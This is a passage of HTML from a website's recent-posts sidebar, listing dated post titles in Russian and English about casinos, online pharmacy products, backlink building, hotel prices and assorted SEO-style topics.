								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/" title="Permalink to капчи разгадывание онлайн" rel="bookmark">капчи разгадывание онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-21T00:09:55+03:00">21.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/" title="Permalink to how to choose an online pharmacy" rel="bookmark">how to choose an online pharmacy</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:24:11+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/" title="Permalink to vitamins and dietary supplements" rel="bookmark">vitamins and dietary supplements</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:03:08+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/" title="Permalink to motion sickness remedies" rel="bookmark">motion sickness remedies</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T17:52:12+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/" title="Permalink to fast delivery of medicines online" rel="bookmark">fast delivery of medicines online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:40:52+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/" title="Permalink to ointment for burns online" rel="bookmark">ointment for burns online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:32:17+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/" title="Permalink to Backlink Building Is crucial On your Success. Learn This To find Out Why" rel="bookmark">Backlink Building Is crucial On your Success. Learn This To find Out Why</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:49:33+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/" title="Permalink to Плати Is Bound To Make An Impact In Your Business" rel="bookmark">Плати Is Bound To Make An Impact In Your Business</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:46:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/" title="Permalink to ver backlinks de la competencia" rel="bookmark">ver backlinks de la competencia</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:42:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/" title="Permalink to Picture Your Backlink Building On Top. Read This And Make It So" rel="bookmark">Picture Your Backlink Building On Top. Read This And Make It So</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:37:34+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/" title="Permalink to QR-код: Just isn&#8217;t That Difficult As You Suppose" rel="bookmark">QR-код: Just isn&#8217;t That Difficult As You Suppose</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:14:19+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/" title="Permalink to What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR" rel="bookmark">What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:00:37+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/" title="Permalink to Take The Stress Out Of Рейтинг Казино Metaverse" rel="bookmark">Take The Stress Out Of Рейтинг Казино Metaverse</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T16:56:36+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/" title="Permalink to The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro" rel="bookmark">The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T08:53:55+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/" title="Permalink to Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?" rel="bookmark">Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T00:53:09+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/" title="Permalink to Cool Little Топ Казино По Честности Software" rel="bookmark">Cool Little Топ Казино По Честности Software</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T23:09:19+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/" title="Permalink to Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro" rel="bookmark">Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T16:49:27+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/" title="Permalink to Seven Myths About Лучшие Казино Крипто" rel="bookmark">Seven Myths About Лучшие Казино Крипто</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T11:17:47+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/" title="Permalink to The A &#8212; Z Of Лучшие Казино Турции" rel="bookmark">The A &#8212; Z Of Лучшие Казино Турции</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T08:50:38+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/" title="Permalink to Новые Казино С Вип Программой Iphone Apps" rel="bookmark">Новые Казино С Вип Программой Iphone Apps</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T03:13:00+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/" title="Permalink to Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран" rel="bookmark">Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-17T19:10:09+03:00">17.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/16/homeopathy-online/" title="Permalink to homeopathy online" rel="bookmark">homeopathy online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-16T13:47:48+03:00">16.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/16/homeopathy-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/06/25/moisturizer/" title="Permalink to moisturizer" rel="bookmark">moisturizer</a></h5>

																										<time class="recent-posts-time" datetime="2025-06-25T09:03:31+03:00">25.06.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/06/25/moisturizer/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/" title="Permalink to Фототерапевтическая расческа применяемая для излечения дерматологических болезней" rel="bookmark">Фототерапевтическая расческа применяемая для излечения дерматологических болезней</a></h5>

																										<time class="recent-posts-time" datetime="2025-05-11T23:28:47+03:00">11.05.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/" title="Permalink to Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость" rel="bookmark">Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость</a></h5>

																										<time class="recent-posts-time" datetime="2025-04-10T12:06:25+03:00">10.04.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/" title="Permalink to сравнение цен на отели триваго" rel="bookmark">сравнение цен на отели триваго</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-30T10:51:47+03:00">30.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/" title="Permalink to Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций" rel="bookmark">Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-24T15:11:51+03:00">24.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/" title="Permalink to сервис сравнения цен отелей" rel="bookmark">сервис сравнения цен отелей</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-22T09:02:33+03:00">22.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/" title="Permalink to Как провести аудит обратной ссылки: советы, инструменты и примеры" rel="bookmark">Как провести аудит обратной ссылки: советы, инструменты и примеры</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T17:36:50+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/" title="Permalink to Используя этот сайт" rel="bookmark">Используя этот сайт</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T12:44:06+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/" title="Permalink to What are Backlinks in SEO?" rel="bookmark">What are Backlinks in SEO?</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-04T10:45:14+03:00">04.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/" title="Permalink to Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg" rel="bookmark">Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-27T19:40:10+03:00">27.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/" title="Permalink to предложения работы в сельской местности" rel="bookmark">предложения работы в сельской местности</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T19:02:05+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/" title="Permalink to Let google index my site" rel="bookmark">Let google index my site</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T07:34:45+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/" title="Permalink to Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds" rel="bookmark">Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-14T11:50:47+03:00">14.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/" title="Permalink to предложения работы в г саратов" rel="bookmark">предложения работы в г саратов</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-08T00:57:52+03:00">08.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/" title="Permalink to Link Building for SEO: the Beginner’s Guide" rel="bookmark">Link Building for SEO: the Beginner’s Guide</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-01T00:26:41+03:00">01.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/" title="Permalink to Produce backlinks indexed" rel="bookmark">Produce backlinks indexed</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-31T17:16:03+03:00">31.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/" title="Permalink to сайт arkada casino" rel="bookmark">сайт arkada casino</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-30T09:25:23+03:00">30.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/" title="Permalink to Продвижение сайтов в прокачанных блогах" rel="bookmark">Продвижение сайтов в прокачанных блогах</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-12T16:07:30+03:00">12.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/07/the-ebeer-game/" title="Permalink to The EBeer Game" rel="bookmark">The EBeer Game</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-07T20:57:53+03:00">07.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/07/the-ebeer-game/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/" title="Permalink to Exploring the Excitation of Atlantic City Casinos in the Online World" rel="bookmark">Exploring the Excitation of Atlantic City Casinos in the Online World</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-04T17:06:45+03:00">04.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/" title="Permalink to The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You" rel="bookmark">The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-30T17:48:19+03:00">30.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/" title="Permalink to Индексация сайта в Google" rel="bookmark">Индексация сайта в Google</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-14T22:05:28+03:00">14.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/" title="Permalink to The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible" rel="bookmark">The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-04T12:48:13+03:00">04.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/" title="Permalink to Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear" rel="bookmark">Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T13:43:20+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/" title="Permalink to Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off" rel="bookmark">Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T05:27:02+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/" title="Permalink to Конструкторы военного оборудования России" rel="bookmark">Конструкторы военного оборудования России</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-28T19:34:05+03:00">28.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/" title="Permalink to ликвидация фирм банкротство" rel="bookmark">ликвидация фирм банкротство</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-18T16:14:18+03:00">18.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/" title="Permalink to Информационно-аналитические материалы Государственной Думы" rel="bookmark">Информационно-аналитические материалы Государственной Думы</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-17T08:56:24+03:00">17.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/" title="Permalink to ↑ 1 2 3 Некрасов Ю" rel="bookmark">↑ 1 2 3 Некрасов Ю</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-03T19:06:54+03:00">03.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/" title="Permalink to Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг" rel="bookmark">Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг</a></h5>

																										<time class="recent-posts-time" datetime="2024-07-01T12:09:03+03:00">01.07.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/" title="Permalink to Get more done with the best wireless mouse" rel="bookmark">Get more done with the best wireless mouse</a></h5>

																										<time class="recent-posts-time" datetime="2024-01-22T21:11:31+03:00">22.01.2024</time>
								
